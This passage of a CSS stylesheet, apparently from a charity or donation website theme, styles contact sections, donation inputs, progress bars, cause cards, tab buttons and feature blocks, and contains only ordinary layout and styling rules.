-moz-appearance: none;
}
.contact_btn {
height: 60px;
padding: 0 50px;
border-radius: 30px;
color: #fff;
font-size: 16px;
background-color: #5fb35b;
}
.contact_btn:hover {
background-color: var(--clr-theme-1);
}
.single_contact_location {
display: flex;
align-items: center;
margin-bottom: 20px;
}
.single_contact_location .icon {
flex: 0 0 80px;
height: 80px;
background-color: #fff;
line-height: 80px;
text-align: center;
font-size: 24px;
border-radius: 50%;
margin-right: 30px;
transition: 0.5s;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.single_contact_location .icon {
margin-right: 20px;
flex: 0 0 60px;
height: 60px;
font-size: 20px;
line-height: 60px;
}
}
.single_contact_location:is(.theme-1) .icon {
color: var(--clr-theme-1);
}
.single_contact_location:is(.theme-1) .icon:hover {
background-color: var(--clr-theme-1);
color: var(--clr-common-white);
}
.single_contact_location:is(.theme-1) .contact_address_title:hover {
color: var(--clr-theme-1);
}
.single_contact_location:is(.theme-2) .icon {
color: var(--clr-theme-2);
}
.single_contact_location:is(.theme-2) .icon:hover {
background-color: var(--clr-theme-2);
color: var(--clr-common-white);
}
.single_contact_location:is(.theme-2) .contact_address_title:hover {
color: var(--clr-theme-2);
}
.single_contact_location:is(.theme-6) .icon {
color: var(--clr-theme-6);
}
.single_contact_location:is(.theme-6) .icon:hover {
background-color: var(--clr-theme-6);
color: var(--clr-common-white);
}
.single_contact_location:is(.theme-6) .contact_address_title {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.single_contact_location:is(.theme-6) .contact_address_title:hover {
color: var(--clr-theme-6);
}
.contact_location_text span {
font-size: 16px;
display: block;
}
@media (max-width: 767px) {
.contact_location_text span {
font-size: 14px;
}
}
.contact_address_title {
font-size: 24px;
margin-bottom: 0;
text-decoration: none;
color: var(--clr-body-heading-color);
font-weight: 700;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.contact_address_title {
font-size: 20px;
}
}
@media (max-width: 767px) {
.contact_address_title {
font-size: 17px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.contact_address_title {
font-size: 20px;
}
}
.contact_address_title:hover {
color: var(--clr-body-heading-color);
} .nice-select.contact_select .option:hover, .nice-select.contact_select .option.focus, .nice-select.contact_select .option.selected.focus {
background-color: #257F26;
}
.nice-select:is(.contact_select) {
width: 100%;
border: 0;
border-bottom: 1px solid #d3d3d3;
padding: 0;
border-radius: 0;
height: 39px;
line-height: 30px;
margin-bottom: 23px;
}
.nice-select:is(.contact_select) span.current {
color: #999;
}
.nice-select:is(.contact_select):after {
right: 0px;
color: #999;
font-size: 16px;
margin-top: -3px;
}
.nice-select:is(.contact_select) .list {
background-color: #5FB35B;
color: #fff;
border: 0;
}
.nice-select:is(.contact_select) .list li:hover {
background-color: #257F26;
} @media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.about_wrapper {
padding-left: 0;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.about_wrapper :is(.title_2):is(.no_br) br {
display: none;
}
}
.about_signle_video {
position: relative;
border-radius: 30px;
overflow: hidden;
}
.about_signle_video img {
transition: 0.5s;
}
.about_signle_video:hover img {
transform: scale(1.1);
}
.video_icon {
width: 100px;
height: 100px;
background-color: var(--clr-theme-1);
line-height: 100px;
text-align: center;
border-radius: 50%;
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
transition: 0.3s;
z-index: 1;
}
.video_icon i {
font-size: 16px;
color: var(--clr-common-white);
font-weight: 700;
margin-left: 5px;
transition: 0.3s;
}
.video_icon:hover {
background-color: var(--clr-common-white);
}
.video_icon:hover i {
color: var(--clr-theme-1);
}
.about_subscribe {
position: relative;
}
.subs-bg {
position: absolute;
top: 0;
left: 0;
width: 50%;
height: 100%;
background-size: cover;
background-position: center;
}
.about_subscribe > img {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: calc(50% - 15px);
object-fit: cover;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.about_subscribe > img {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
z-index: -1;
}
}
.about_subscribe {
position: relative;
z-index: 1;
} .sub_title_2 {
display: block;
font-size: 14px;
line-height: 32px;
color: var(--clr-theme-2);
}
.section_title_2 {
font-size: 50px;
line-height: 1;
color: var(--clr-common-white);
}
@media (max-width: 767px) {
.section_title_2 {
font-size: 38px;
}
}
.donar_input {
height: 60px;
background: transparent;
border-radius: 50px;
padding: 15px 15px;
padding-left: 30px;
line-height: 60px;
display: inline-block;
border: 2px solid var(--clr-common-border-color);
width: 195px;
color: #fff;
box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.1);
}
.donar_input:focus {
border-color: var(--clr-common-white);
transition: 0.9s;
}
@media (max-width: 767px) {
.donar_input:last-child {
margin-right: 0;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donar_input:last-child {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.donar_input {
width: 135px;
}
}
.donar_section input::-webkit-input-placeholder {
color: #758394;
font-size: 14px;
}
.donar_section input:-moz-placeholder {
color: #758394;
font-size: 14px;
}
.donar_section input::-moz-placeholder {
color: #758394;
font-size: 14px;
}
.donar_section input:-ms-input-placeholder {
color: #758394;
font-size: 14px;
}
.currency {
min-width: 60px;
height: 60px;
display: inline-block;
line-height: 60px;
border-radius: 50px;
text-align: center;
padding: 0 20px;
border: 2px solid var(--clr-common-border-color);
background: #35485f;
font-size: 14px;
font-weight: 700;
box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.1);
}
.currency:is(.custom_padd) {
padding: 0 30px;
}
@media (max-width: 767px) {
.currency:is(.custom_padd) {
padding: 0 27px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.currency:is(.custom_padd) {
padding: 0 30px;
}
}
.currency:is(.funfact) {
border-color: #f5f5f5;
background-color: transparent;
color: #142645;
margin-right: 5px;
}
@media (max-width: 767px) {
.currency:is(.funfact) {
width: 50px;
height: 50px;
line-height: 50px;
margin-right: 2px;
padding: 0;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.currency:is(.funfact) {
width: 60px;
height: 60px;
line-height: 60px;
margin-right: 5px;
}
}
.currency:is(.funfact):last-child {
margin-right: 0;
}
.currency:is(.funfact):hover {
background-color: var(--clr-theme-2);
color: #fff;
}
.currency:hover {
background-color: var(--clr-theme-2);
border-color: var(--clr-theme-2);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.donation {
width: 300px;
}
}
@media (max-width: 767px) {
.donation {
width: 300px;
}
} .container_spance0 {
padding-left: 0;
padding-right: 0;
}
.cta_single {
padding: 55px 60px;
height: 100%;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px), (max-width: 767px) {
.cta_single {
padding: 55px 30px;
}
}
.cta_single:is(.cta_color_1) {
background-color: #d13942;
}
.cta_single:is(.cta_color_2) {
background-color: #142645;
}
.cta_single p {
font-size: 30px;
color: #fff;
line-height: 1.33;
margin-bottom: 52px;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px), (max-width: 767px) {
.cta_single p {
font-size: 25px;
margin-bottom: 50px;
}
}
.cta_sub {
font-size: 16px;
color: #fff;
margin-bottom: 20px;
display: block;
}
.video_wrapper_3 {
display: flex;
align-items: center;
justify-content: center;
height: 100%;
background-size: cover;
background-position: center center;
padding: 140px 0;
}
.video_wrapper_3 .play_btn {
background-color: #fff;
color: var(--clr-theme-1);
transition: 0.5s;
}
.video_wrapper_3 .play_btn:hover {
background-color: var(--clr-theme-1);
color: var(--clr-common-white);
} @media (max-width: 767px) {
.about_area:is(.about_area_2) {
padding-top: 190px;
}
}
@media (max-width: 767px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.about_img_wrapper {
margin-right: 0;
}
}
.about_list li {
list-style: none;
position: relative;
padding-left: 37px;
font-size: 16px;
font-weight: 700;
line-height: 50px;
color: var(--clr-body-heading-color);
transition: 0.3s;
}
.about_list li:before {
position: absolute;
left: 0;
top: 50%;
content: "";
font-family: "Font Awesome 5 Pro";
display: inline-block;
transform: translateY(-50%);
color: var(--clr-theme-2);
font-weight: 400;
}
.about_list:is(.about_single_list) li:before {
font-weight: 300;
color: var(--clr-theme-1);
}
.about_review {
background-size: cover;
position: relative;
z-index: 1;
padding: 60px 30px;
width: 250px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.about_review {
padding: 50px 10px;
width: auto;
}
}
.about_review::before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: var(--clr-common-bg-overlay);
opacity: 0.9;
}
.about_review .author {
font-size: 14px;
margin-bottom: 10px;
}
.about_review .review_text {
line-height: 1.4;
margin-bottom: 0;
font-size: 20px;
}
.about_review * {
position: relative;
color: #fff;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 767px) {
.about_wrapper {
padding-left: 0;
}
}
.about_wrapper p:is(.n_mb20) {
margin-bottom: 20px;
}
.about_img {
position: relative;
text-align: center;
z-index: 1;
display: block;
overflow: hidden;
z-index: 1;
}
.about_img:before {
position: absolute;
z-index: 2;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-image: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
background-image: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
background-image: -ms-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
}
.about_img .about_img_text {
position: absolute;
left: 0;
right: 0;
bottom: 8%;
z-index: 3;
}
.about_img .about_img_text i {
font-size: 80px;
color: #fff;
line-height: 1.1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
.about_img .about_img_text i {
font-size: 60px;
}
}
.about_img .about_img_text .img_text {
font-size: 16px;
color: var(--clr-common-white);
}
.about_img .about_img_text:is(.theme-2) i {
color: var(--clr-theme-2);
}
.about_img .about_img_text:is(.theme-2) .img_text:hover {
color: var(--clr-theme-2);
}
.about_img .about_img_text:is(.theme-no1) i {
color: #fecc00;
}
.about_img .about_img_text:is(.theme-no1) .img_text:hover {
color: #fecc00;
}
.about_img .about_img_text:is(.theme-no) i {
color: #ffb974;
}
.about_img .about_img_text:is(.theme-no) .img_text:hover {
color: #ffb974;
}
.about_img img {
transform: scale(1);
transition: 0.5s;
}
.about_img:hover > img {
transform: scale(1.1);
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.about_wrapper_home {
padding-left: 0;
}
} .about_summary {
margin-bottom: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.about_summary {
margin-bottom: 30px;
}
}
.about_summary p {
font-size: 22px;
font-weight: 300;
margin-bottom: 0;
position: relative;
padding-left: 34px;
line-height: 1.54;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
.about_summary p {
font-size: 18px;
}
}
@media (max-width: 767px) {
.about_summary p {
font-size: 16px;
padding-left: 25px;
}
}
.about_summary p:before {
position: absolute;
left: 0;
top: 0;
width: 4px;
height: 100%;
content: "";
background-color: #eee;
}
.about_summary p span:is(.theme-1) {
color: var(--clr-theme-1);
font-weight: 700;
}
.about_summary p span:is(.theme-2) {
color: var(--clr-theme-2);
font-weight: 700;
}
.about_summary p span:is(.theme-4) {
color: var(--clr-theme-4);
font-weight: 700;
}
.about_img_wrapper_2 {
position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.about_img_wrapper_2 {
margin-left: 0;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.about_img_wrapper_2 {
margin-bottom: 40px;
}
}
@media (max-width: 767px) {
.about_img_wrapper_2 {
margin-bottom: 40px;
margin-left: 0;
}
}
.about_champ_card {
background-color: #5fb35b;
color: #fff;
padding: 40px 25px;
padding-bottom: 35px;
text-align: center;
border: 10px solid #fff;
border-radius: 5px;
width: 180px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.about_champ_card {
padding: 20px 15px;
padding-bottom: 15px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.about_champ_card {
border-color: #f1f1f1;
}
}
@media (max-width: 767px) {
.about_champ_card {
padding: 20px 15px;
padding-bottom: 15px;
}
}
.about_champ_card:is(.about_abs2) {
position: absolute;
left: -100px;
bottom: 51px;
z-index: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.about_champ_card:is(.about_abs2) {
left: 51px;
bottom: -51px;
}
}
@media (max-width: 767px) {
.about_champ_card:is(.about_abs2) {
left: 50%;
bottom: auto;
top: -90px;
margin-left: -90px;
}
}
.about_champ_card i {
font-size: 70px;
line-height: 1;
}
.about_champ_card span {
font-size: 14px;
}
.about_champ_card:is(.about_abs_single) {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
width: 200px;
bottom: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
.about_champ_card:is(.about_abs_single) {
left: 50%;
border-color: #f1f1f1;
}
}
.abs_numb {
font-size: 60px;
color: #fff;
position: relative;
line-height: 1;
margin-bottom: 0;
}
.abs_numb span {
font-size: 18px;
position: absolute;
bottom: 10px;
} @media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.about_features_area {
padding-top: 105px;
}
}
.about_wrapper > p {
line-height: 1.67;
}
.about_white_bg {
background-color: #fff;
max-width: 1520px;
margin: 0 auto;
padding-bottom: 150px;
margin-bottom: -100px;
position: relative;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.about_team_img {
margin-bottom: 40px;
padding-right: 0;
}
}
.about_signle_img {
position: relative;
display: inline-block;
}
.about_signle_img .small_single {
position: absolute;
left: 295px;
top: 50%;
transform: translateY(-50%);
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.about_signle_img .small_single {
left: 185px;
display: block;
}
}
@media (max-width: 767px) {
.about_signle_img .small_single {
display: none;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.about_signle_img .small_single {
left: 155px;
display: block;
}
}
.about_feature_icon {
position: relative;
margin-bottom: 35px;
}
.about_feature_icon i {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
font-size: 120px;
line-height: 1;
background: -webkit-linear-gradient(#999, #fff);
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
}
.about_feature_wrapper {
padding: 45px 30px;
padding-top: 48px;
background-color: #fff;
text-align: center;
border: 2px solid #e9e9e9;
-webkit-transition: all 0.5s linear 0s;
-moz-transition: all 0.5s linear 0s;
-ms-transition: all 0.5s linear 0s;
-o-transition: all 0.5s linear 0s;
transition: all 0.5s linear 0s;
}
.about_feature_wrapper:hover {
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
.about_feature_wrapper:hover .feature_number {
animation: icon-bounce 0.8s 1;
}
.about_feature_wrapper:hover .about_feature_title:is(.theme-1) {
color: var(--clr-theme-1);
}
.about_feature_wrapper:hover .about_feature_title:is(.theme-2) {
color: var(--clr-theme-2);
}
.about_feature_wrapper:hover .about_feature_title:is(.theme-3) {
color: var(--clr-theme-3);
}
.about_feature_title {
font-size: 20px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.about_feature_text p {
font-size: 16px;
margin-bottom: 0;
} .sub_title {
font-size: 18px;
color: #f15b43;
line-height: 2.2;
font-weight: 400;
}
.sub_title i {
margin-right: 15px;
font-size: 17px;
}
.sub_title:is(.sub_title_2) {
font-family: "Roboto";
font-size: 16px;
font-weight: 400;
line-height: 2.7;
text-decoration: none;
}
.title {
color: var(--clr-body-heading-color);
font-size: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.title {
font-size: 45px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.title {
font-size: 35px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.title {
font-size: 50px;
}
}
@media (max-width: 767px) {
.title {
font-size: 24px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.title {
font-size: 40px;
}
}
.title:is(.title_2) {
font-size: 55px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.title:is(.title_2) {
font-size: 45px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.title:is(.title_2) {
font-size: 35px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.title:is(.title_2) {
font-size: 35px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.title:is(.title_2) {
font-size: 25px;
}
}
@media (max-width: 767px) {
.title:is(.title_2) {
font-size: 23px;
}
}
.section_title {
position: relative;
z-index: 1;
}
.section_title .back_title {
position: absolute;
left: 0;
right: 0;
bottom: -65px;
transform: translateY(0);
font-size: 200px;
font-weight: 700;
background: -webkit-linear-gradient(#ffffff, #e3ecef);
background-clip: border-box;
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
z-index: -1;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.section_title .back_title {
font-size: 160px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.section_title .back_title {
font-size: 120px;
bottom: -40px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.section_title .back_title {
font-size: 100px;
bottom: -35px;
}
}
@media (max-width: 767px) {
.section_title .back_title {
bottom: -25px;
font-size: 75px;
}
}
.choose_card_title {
font-size: 20px;
}
.donation_title {
font-size: 36px;
}
@media (max-width: 767px) {
.donation_title {
font-size: 23px;
}
} .donate_progress_wrapper label {
font-size: 16px;
margin-bottom: 10px;
color: #fff;
}
.donate_progress_wrapper label span {
font-size: 28px;
font-weight: 700;
}
.donate_progress_wrapper label:is(.event_lab) {
color: #a4b1c4;
}
.progress:is(.cause_progress) {
background-color: transparent;
height: 4px;
border-radius: 0;
overflow: visible;
position: relative;
}
.progress:is(.cause_progress):after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: var(--clr-theme-1);
opacity: 0.2;
}
.progress:is(.cause_progress) .progress-bar {
background-color: var(--clr-theme-1);
position: relative;
overflow: visible;
}
.progress:is(.cause_progress) .progress-bar span {
position: absolute;
font-size: 16px;
background-color: var(--clr-theme-1);
right: 0;
font-size: 14px;
color: var(--clr-common-white);
top: 0;
background-color: var(--clr-theme-1);
width: 42px;
height: 26px;
line-height: 26px;
}
.progress:is(.donate_progress) {
background-color: transparent;
height: 15px;
border-radius: 50px;
overflow: visible;
position: relative;
}
.progress:is(.donate_progress):after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: var(--clr-common-white);
opacity: 0.2;
border-radius: 50px;
}
.progress:is(.donate_progress) .progress-bar {
background-color: #3d7d3c;
position: relative;
overflow: visible;
border-radius: 50px 0 0 50px;
position: relative;
z-index: 1;
opacity: 1;
}
.progress:is(.donate_progress) .progress-bar:is(.theme-3) {
background-color: var(--clr-theme-3);
}
.progress:is(.feature_progress) {
background-color: transparent;
height: 10px;
overflow: visible;
position: relative;
}
.progress:is(.feature_progress):after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: #fff0f1;
}
.progress:is(.feature_progress) .progress-bar {
background-color: var(--clr-theme-1);
overflow: visible;
border-radius: 0;
position: relative;
z-index: 1;
opacity: 1;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
.progress:is(.team_progress) {
margin-top: 15px;
height: 4px;
background-color: #f1f1f1;
}
.progress:is(.team_progress) .progress-bar:is(.theme-1) {
background-color: var(--clr-theme-1);
}
.progress:is(.team_progress) .progress-bar:is(.theme-2) {
background-color: var(--clr-theme-2);
}
.progress:is(.team_progress) .progress-bar:is(.theme-6) {
background-color: var(--clr-theme-6);
}
.progress_value {
float: right;
}
.progress_value:is(.theme-1) {
color: var(--clr-theme-1);
}
.progress_value:is(.theme-2) {
color: var(--clr-theme-2);
}
.progress_value:is(.theme-6) {
color: var(--clr-theme-6);
}
.support_bg {
box-shadow: 0px 30px 60px 0px rgba(0, 0, 0, 0.04);
}
.single_cause_content {
padding: 35px 37px;
padding-top: 27px;
border: 2px solid;
border-top: 0;
border-color: #eeeeee;
box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.04);
background-color: var(--clr-common-white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_cause_content {
padding: 30px;
padding-top: 25px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.single_cause_content {
padding: 30px;
padding-top: 25px;
}
}
@media (max-width: 767px) {
.single_cause_content {
padding: 25px;
padding-top: 20px;
}
}
.single_cause_content:is(.single_cause_content_2) {
padding: 38px;
padding-top: 33px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_cause_content:is(.single_cause_content_2) {
padding: 26px;
padding-top: 22px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.single_cause_content:is(.single_cause_content_2) {
padding: 33px;
padding-top: 28px;
}
}
@media (max-width: 767px) {
.single_cause_content:is(.single_cause_content_2) {
padding: 25px;
padding-top: 20px;
}
}
.single_cause .sub_title {
font-size: 18px;
color: var(--clr-theme-2);
}
.single_cause .title {
font-size: 24px;
line-height: 1.42;
font-weight: 500;
transition: .3s;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.single_cause .title {
font-size: 20px;
}
}
@media (max-width: 767px) {
.single_cause .title {
font-size: 20px;
}
}
.single_cause .title a {
text-decoration: none;
}
.single_cause .title:hover {
color: var(--clr-theme-1);
}
.single_cause:hover a:after {
animation: shine 800ms;
}
.single_cause:hover a img {
filter: grayscale(90%);
transform: scale(1.1);
}
.single_cause_img {
overflow: hidden;
}
.img_effect_white {
position: relative;
z-index: 1;
overflow: hidden;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.image-blog-height a img {
height: 200px;
background-size: cover;
background-position: center center;
object-fit: cover;
}
.img_effect_white a:after,.image-blog-height:after {
content: "";
position: absolute;
top: 0;
left: -75%;
z-index: 2;
display: block;
width: 50%;
height: 100%;
background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
transform: skewX(-25deg);
}
.img_effect_white a img {
transition: 0.5s;
width: 100%;
}
.support_img_single:hover a:after,.support_img_single:hover .image-blog-height:after, .single_nfeed:hover a:after, .single_team:hover a:after, .events_img:hover a:after, .nfeed_single_3:hover a:after, .about_video_image_wrapper:hover a:after {
animation: shine 0.8s;
}
.support_img_single:hover a img,.support_img_single:hover .image-blog-height:after, .single_nfeed:hover a img, .single_team:hover a img, .events_img:hover a img, .nfeed_single_3:hover a img, .about_video_image_wrapper:hover a img {
filter: grayscale(90%);
transform: scale(1.1);
}
.events_img {
border-radius: 10px;
}
@-webkit-keyframes shine {
100% {
left: 125%;
}
}
@keyframes shine {
100% {
left: 125%;
}
}
.single_meta {
padding-right: 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.single_meta {
padding-right: 30px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_meta {
padding-right: 20px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.single_meta {
padding-right: 20px;
}
}
@media (max-width: 767px) {
.single_meta {
padding-right: 19px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.single_meta {
padding-right: 45px;
}
}
.single_meta:last-child {
padding-right: 0;
}
.single_meta .meta_text {
font-size: 14px;
color: var(--clr-common-grey);
display: block;
line-height: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_meta .meta_text {
font-size: 13px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.single_meta .meta_text {
font-size: 14px;
}
}
.single_meta .meta_text i {
display: inline-block;
margin-right: 6px;
cursor: pointer;
transition: 0.3s;
}
.single_meta .meta_text:is(.clr_theme1):hover i {
color: var(--clr-theme-1);
}
.single_meta .meta_text:is(.clr_theme2):hover i {
color: var(--clr-theme-2);
}
.single_meta .meta_text:is(.clr_theme3):hover i {
color: var(--clr-theme-3);
}
.single_meta .meta_text:is(.red_clr):hover {
color: #d13942;
}
.single_meta .meta_price {
font-size: 18px;
color: var(--clr-theme-1);
font-weight: 700;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_meta .meta_price {
font-size: 15px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.single_meta .meta_price {
font-size: 17px;
}
}
@media (max-width: 767px) {
.single_meta .meta_price {
font-size: 15px;
}
}
.single_meta .meta_price:is(.clr_theme1) {
color: var(--clr-theme-1);
}
.single_meta .meta_price:is(.clr_theme2) {
color: var(--clr-theme-2);
}
.single_meta .meta_price:is(.clr_theme3) {
color: var(--clr-theme-3);
}
.single_meta .meta_price:is(.red_clr) {
color: #d13942;
}
.single_meta .meta_price:is(.wh_clr) {
color: #fff;
}
.single_meta .meta_price:is(.single_price) {
font-size: 24px;
} .tab_buttons {
justify-content: center;
}
.tab_buttons button {
background-color: #fff;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
padding: 0 45px;
height: 60px;
line-height: 60px;
margin-right: 30px;
border-radius: 30px;
font-size: 16px;
color: #777;
margin-bottom: 15px;
}
@media (max-width: 767px) {
.tab_buttons button {
margin-right: 20px;
padding: 0 33px;
height: 45px;
line-height: 45px;
font-size: 14px;
}
}
.tab_buttons button:is(.active) {
background-color: var(--clr-body-heading-color);
color: #fff;
}
.tab_buttons button:hover {
background-color: var(--clr-body-heading-color);
color: #fff;
}
.tab_buttons button:last-child {
margin-right: 0;
}
.tab_buttons:is(.feature_buttons) button {
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
} .feature_single {
display: flex;
align-items: center;
background-color: #fff;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
position: relative;
justify-content: end;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.feature_single {
flex-direction: column;
align-items: flex-start;
padding: 70px;
}
}
@media (max-width: 767px) {
.feature_single {
flex-direction: column;
align-items: flex-start;
padding: 50px 30px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.feature_single {
padding: 50px 40px;
}
}
.feature_single .feature_single_img {
flex: 0 0 498px;
position: absolute;
left: 0;
height: 100%;
width: 42.7%;
top: 0;
background-size: cover;
background-position: center center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.feature_single .feature_single_img {
flex: 0 0 420px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.feature_single .feature_single_img {
flex: 0 0 auto;
margin-bottom: 30px;
}
}
.feature_single .feature_single_content {
padding: 70px;
padding-right: 100px;
padding-top: 65px;
width: 57.3%;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.feature_single .feature_single_content {
padding-right: 70px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.feature_single .feature_single_content {
padding: 0 40px;
padding-right: 40px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.feature_single .feature_single_content {
padding: 0;
}
}
.feature_single .feature_single_content h4 {
font-size: 35px;
color: #142645;
line-height: 1.2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.feature_single .feature_single_content h4 {
font-size: 26px;
}
}
@media (max-width: 767px) {
.feature_single .feature_single_content h4 {
font-size: 23px;
}
}
.feature_single .feature_single_content p {
font-size: 16px;
}
.feature_cause_wrapper {
padding: 0 44px;
margin-top: 25px;
margin-bottom: 43px;
}
@media (max-width: 767px) {
.feature_cause_wrapper {
padding: 0 1px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.feature_cause_wrapper {
padding: 0 25px;
}
}
.feature_buttons {
display: flex;
}
.feature_buttons:is(.widget_buttons) {
justify-content: center;
}
.feature_buttons:is(.widget_buttons) :is(.reply_btn) i {
transform: rotateY(180deg);
}
.feature_buttons:is(.widget_buttons) .hbtn_1 {
padding: 0 35px;
}
@media (max-width: 767px) {
.feature_buttons .reply_btn {
display: none;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.feature_buttons .reply_btn {
display: block;
}
}
.reply_btn {
height: 60px;
width: 60px;
line-height: 60px;
border: 1px solid #e7e7e7;
display: inline-block;
text-align: center;
border-radius: 50%;
margin-left: 15px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.reply_btn:is(.theme-2):hover {
border-color: var(--clr-theme-2);
background-color: var(--clr-theme-2);
color: var(--clr-common-white);
}
.reply_btn:hover {
border-color: var(--clr-theme-1);
background-color: var(--clr-theme-1);
color: var(--clr-common-white);
}
.feature_meta:is(.feature_border) {
padding-right: 110px;
position: relative;
}
